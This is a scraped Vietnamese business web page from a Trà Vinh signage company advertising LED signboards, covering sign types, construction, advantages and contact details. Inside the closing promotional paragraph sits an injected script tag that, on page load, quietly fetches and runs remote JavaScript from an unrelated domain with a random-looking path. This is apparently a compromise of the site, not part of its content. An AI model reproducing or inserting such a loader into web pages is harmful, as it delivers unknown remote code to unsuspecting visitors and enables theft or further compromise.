.td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fquangcaotravinh.vn%2Flam-bien-hieu-den-led-dep-nhat-tai-tra-vinh%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=L%C3%A0m+Bi%E1%BB%83n+Hi%E1%BB%87u+%C4%90%C3%A8n+Led+%C4%90%E1%BA%B9p+Nh%E1%BA%A5t+t%E1%BA%A1i+Tr%C3%A0+Vinh&url=https%3A%2F%2Fquangcaotravinh.vn%2Flam-bien-hieu-den-led-dep-nhat-tai-tra-vinh%2F&via=Thi%E1%BA%BFt+k%E1%BA%BF+-+Thi+C%C3%B4ng+-+In+%E1%BA%A4n+Qu%E1%BA%A3ng+C%C3%A1o+Tr%C3%A0+Vinh%7C+PHONG+TRI%E1%BB%86U+PH%C3%9A" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://quangcaotravinh.vn/lam-bien-hieu-den-led-dep-nhat-tai-tra-vinh/&amp;media=https://quangcaotravinh.vn/wp-content/uploads/2019/09/IMG_20190913_174837.jpg&description=L%C3%A0m+Bi%E1%BB%83n+Hi%E1%BB%87u+%C4%90%C3%A8n+Led+%C4%90%E1%BA%B9p+Nh%E1%BA%A5t+t%E1%BA%A1i+Tr%C3%A0+Vinh" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=L%C3%A0m+Bi%E1%BB%83n+Hi%E1%BB%87u+%C4%90%C3%A8n+Led+%C4%90%E1%BA%B9p+Nh%E1%BA%A5t+t%E1%BA%A1i+Tr%C3%A0+Vinh %0A%0A https://quangcaotravinh.vn/lam-bien-hieu-den-led-dep-nhat-tai-tra-vinh/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://quangcaotravinh.vn/wp-content/uploads/2019/09/IMG_20190913_174837.jpg" data-caption=""><img width="696" height="522" class="entry-thumb td-modal-image" src="https://quangcaotravinh.vn/wp-content/uploads/2019/09/IMG_20190913_174837-696x522.jpg" srcset="https://quangcaotravinh.vn/wp-content/uploads/2019/09/IMG_20190913_174837-696x522.jpg 696w, https://quangcaotravinh.vn/wp-content/uploads/2019/09/IMG_20190913_174837-300x225.jpg 300w, https://quangcaotravinh.vn/wp-content/uploads/2019/09/IMG_20190913_174837-768x576.jpg 768w, https://quangcaotravinh.vn/wp-content/uploads/2019/09/IMG_20190913_174837-1024x768.jpg 1024w, https://quangcaotravinh.vn/wp-content/uploads/2019/09/IMG_20190913_174837-80x60.jpg 80w, https://quangcaotravinh.vn/wp-content/uploads/2019/09/IMG_20190913_174837-265x198.jpg 265w, https://quangcaotravinh.vn/wp-content/uploads/2019/09/IMG_20190913_174837-1068x801.jpg 1068w, https://quangcaotravinh.vn/wp-content/uploads/2019/09/IMG_20190913_174837-560x420.jpg 560w, https://quangcaotravinh.vn/wp-content/uploads/2019/09/IMG_20190913_174837-1920x1440.jpg 1920w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="IMG_20190913_174837"/></a></div>
            <!-- content --><p><span style="text-decoration: underline;">Đi ngoài đường</span> mọi người hay nhìn thấy Biển quảng cáo <strong>chớp chớp rất bắt mắt &amp; ấn tượng</strong> với nhiều nội dung hình ảnh cũng như kích thước khác nhau, và k biết đó là gì, chất liệu như thế nào, bây giờ chúng tôi xin giới thiệu đến mọi người một số mẫu Biển đèn led cà phê đơn giản.</p>
<p><strong>Biển hiệu đèn led ma trận</strong> là một loại biển led gồm các bóng đèn led xếp thành hàng và cột nối tiếp nhau trên mặt biển thay vì sắp xếp bóng led theo một hình thù cố định. Chính bởi vậy, loại biển led này kết cấu biển giống như một ma trận.</p>
<p><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-5406" src="https://quangcaotravinh.vn/wp-content/uploads/2019/09/288.jpg" alt="" width="1600" height="1402" srcset="https://quangcaotravinh.vn/wp-content/uploads/2019/09/288.jpg 1600w, https://quangcaotravinh.vn/wp-content/uploads/2019/09/288-300x263.jpg 300w, https://quangcaotravinh.vn/wp-content/uploads/2019/09/288-768x673.jpg 768w, https://quangcaotravinh.vn/wp-content/uploads/2019/09/288-1024x897.jpg 1024w, https://quangcaotravinh.vn/wp-content/uploads/2019/09/288-696x610.jpg 696w, https://quangcaotravinh.vn/wp-content/uploads/2019/09/288-1068x936.jpg 1068w, https://quangcaotravinh.vn/wp-content/uploads/2019/09/288-479x420.jpg 479w" sizes="(max-width: 1600px) 100vw, 1600px" /></p>
<p>Nội dung hiển thị của Biển hiệu đèn led ma trận được lập trình để có thể nhập/ thay đổi dữ liệu qua cổng truyền COM.</p>
<h2>Biển hiệu đèn led vẫy</h2>
<p>Biển hiệu đèn led vẫy là loại biển led có kích thước nhỏ (khoảng từ 0.5m x 1m), có hình dáng đa dạng, từ hình vuông, hình tròn cho đến hình elip,… Biển led vẫy được lắp vuông góc với mặt tiền của cửa hàng, tạo ra góc nhìn trực diện cho người đi đường, giúp dễ dàng hút mắt người đi đường ở cả 2 chiều.</p>
<p>Thông điệp quảng cáo trên biển led vẫy thường là cố định, tạo nên bởi các bóng đèn led xếp sẵn theo hình ảnh và nội dung được yêu cầu.</p>
<h2>Kết cấu Biển hiệu đèn led</h2>
<p style="text-align: center;"><span class="td_btn td_btn_md td_outlined_btn">Một chiếc biển led có kết cấu 3 phần: khung viền, mặt biển và đèn led.</span></p>
<p><span style="text-decoration: underline;"><strong>Khung viền:</strong></span> khung viền của Biển hiệu đèn led được làm từ khung sắt hộp có cạnh được bọc nhôm; đồng thời có thể có khung treo bằng sắt V3 hoặc sắt tròn sơn mỹ thuật để treo biển lên tường đối với biển led vẫy</p>
<p><strong>Mặt biển:</strong> mặt biển led làm từ mica hoặc alu – 2 chất liệu phổ biến nhất trong quảng cáo bởi chúng có đặc điểm sáng bóng, bề mặt mịn màng, trọng lượng nhẹ, mà lại có độ bền cao vì không bị ảnh hưởng bới các điều kiện thời tiết, nhiệt độ môi trường,…</p>
<p>Biển đèn led được cài đặt chương trình tự động chạy đèn có thể tạo ra nhiều hiệu ứng bắt mắt để làm nổi bật biển hiệu trong mắt người đi hàng.</p>
<p><strong>Đèn led:</strong> Loại đèn led được sử dụng trong Biển hiệu đèn led thường có đường kính 0.5cm, 0.3cm hoặc 1cm.</p>
<p><strong>Màu sắc bóng led rất đa dạng: đỏ, vàng, trắng, xanh lá và xanh dương.</strong></p>
<p>Nguồn điện chuyên dụng cho các bóng led này là 5V, 12V, hoặc 24V.</p>
<h3><strong>Ưu điểm của Biển hiệu đèn led</strong></h3>
<p><span style="text-decoration: underline;"><strong>Tiết kiệm chi phí:</strong></span> Biển quảng cáo hộp đèn led có hiệu suất chiếu sáng cao hơn nhưng lại tiêu thụ ít điện năng hơn, có thể giảm tới 4/5 điện năng tiêu thụ so với các loại thiết bị chiếu sáng khác.</p>
<p><span style="text-decoration: underline;"><strong>An toàn và thân thiện:</strong></span> Bóng led khi phát sáng không bức xạ tia hồng ngoại, tia cực tím, tỏa nhiệt độ thấp; đồng thời bên trong bóng không chứa các chất gây hại. Bởi vậy, Biển hiệu đèn led vừa giúp bảo vệ môi trường lại vừa đảm bảo an toàn cho người thi công và sử dụng.</p>
<p><span style="text-decoration: underline;"><strong>Độ bền cao:</strong></span> Bóng led có thể chiếu sáng liên tục từ 50.000 đến 100.000 giờ<br />
Đa dạng về màu sắc và kích thước, nội dung quảng cáo.</p>
<h3>Địa chỉ làm Biển hiệu đèn led giá rẻ</h3>
<p>Một điểm quan trọng cần lưu ý khi làm Biển hiệu đèn led giá rẻ là tìm được một địa điểm tin cậy để an âm “trao mặt gửi vàng”.</p>
<p>Tự hào là công ty thi công, thiết kế biển quảng cáo lâu năm với kinh nghiệm dày dặn và sự tận tâm với khách hàng, Quảng Cáo Vũ Thành là một địa chỉ mà bạn hoàn toàn có thể yên tâm lựa chọn để thiết kế ra những chiếc <strong>Biển hiệu đèn led giá rẻ</strong>, chất lượng nhất cho doanh nghiệp của bạn.<script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script></p>
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_1 td_block_template_4">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div style="text-align: left;">
<h6>CHUYÊN IN ẤN QUẢNG CÁO&nbsp; – TƯ VẤN THIẾT KẾ &amp; THI CÔNG CÁC CÔNG TRÌNH QUẢNG CÁO – TRÀ VINH</h6>
<hr>
<h3><span style="color: #ff0000;">Công ty TNHH TM DV Quảng Cáo PHONG TRIỆU PHÚ – Trà Vinh</span></h3>
<h5>Dịch vụ Tư vấn Thiết kế và Thi Công Quảng Cáo chất lượng cao, Giá cạnh tranh nhất Thị Trường Trà Vinh</h5>
<p><strong>Địa chỉ:</strong> 86 Lê Văn Tám – K8 – P9 – TP Trà Vinh<br>
<strong>Hotline:</strong> 0986 46 86 49 – (0294).3 86 19 86<br>
<strong>Email:</strong> ngphong8686@gmail.com &nbsp;–&nbsp; http://www.quangcaotravinh.vn</p>
<h5>Đến với <strong>Quảng Cáo Trà Vinh</strong> –&nbsp; <strong>Thiết kế chuyên nghiệp</strong>&nbsp;&amp; <strong>Thi công quảng cáo tại Trà Vinh</strong>, khách hàng sẽ nhận được những giá trị thiết thực:</h5>
<p><span style="color: #339966;"><strong>#</strong>&nbsp;</span>Thiết kế đẹp, sáng tạo, theo yêu cầu khách hàng.<br>
<span style="color: #339966;"><strong>#</strong>&nbsp;</span>In công nghệ cao, chất lượng sắc nét nhất<br>
<span style="color: #339966;"><strong>#</strong>&nbsp;</span>Không bay màu, không bị nhoè<br>
<span style="color: #339966;"><strong>#</strong>&nbsp;</span>In siêu tốc, lấy hàng ngay<br>
<span style="color: #339966;"><strong>#</strong>&nbsp;</span>Không giới hạn số lượng in<br>
<span style="color: #339966;"><strong>#</strong>&nbsp;</span>Siêu tiết kiệm về chi phí và thời gian<br>
<span style="color: #339966;"><strong>#</strong>&nbsp;</span>Giao hàng tận nơi trong nội thành <strong>Trà Vinh</strong><br>
<span style="color: #339966;"><strong>#</strong>&nbsp;</span>Thi công các công trình quảng cáo đẹp, nhanh, an toàn, tốt nhất</p>
</div></div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://quangcaotravinh.vn/lam-bien-hieu-den-led-dep-nhat-tai-tra-vinh/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fquangcaotravinh.vn%2Flam-bien-hieu-den-led-dep-nhat-tai-tra-vinh%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=L%C3%A0m+Bi%E1%BB%83n+Hi%E1%BB%87u+%C4%90%C3%A8n+Led+%C4%90%E1%BA%B9p+Nh%E1%BA%A5t+t%E1%BA%A1i+Tr%C3%A0+Vinh&url=https%3A%2F%2Fquangcaotravinh.vn%2Flam-bien-hieu-den-led-dep-nhat-tai-tra-vinh%2F&via=Thi%E1%BA%BFt+k%E1%BA%BF+-+Thi+C%C3%B4ng+-+In+%E1%BA%A4n+Qu%E1%BA%A3ng+C%C3%A1o+Tr%C3%A0+Vinh%7C+PHONG+TRI%E1%BB%86U+PH%C3%9A" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://quangcaotravinh.vn/lam-bien-hieu-den-led-dep-nhat-tai-tra-vinh/&amp;media=https://quangcaotravinh.vn/wp-content/uploads/2019/09/IMG_20190913_174837.jpg&description=L%C3%A0m+Bi%E1%BB%83n+Hi%E1%BB%87u+%C4%90%C3%A8n+Led+%C4%90%E1%BA%B9p+Nh%E1%BA%A5t+t%E1%BA%A1i+Tr%C3%A0+Vinh" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=L%C3%A0m+Bi%E1%BB%83n+Hi%E1%BB%87u+%C4%90%C3%A8n+Led+%C4%90%E1%BA%B9p+Nh%E1%BA%A5t+t%E1%BA%A1i+Tr%C3%A0+Vinh %0A%0A https://quangcaotravinh.vn/lam-bien-hieu-den-led-dep-nhat-tai-tra-vinh/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
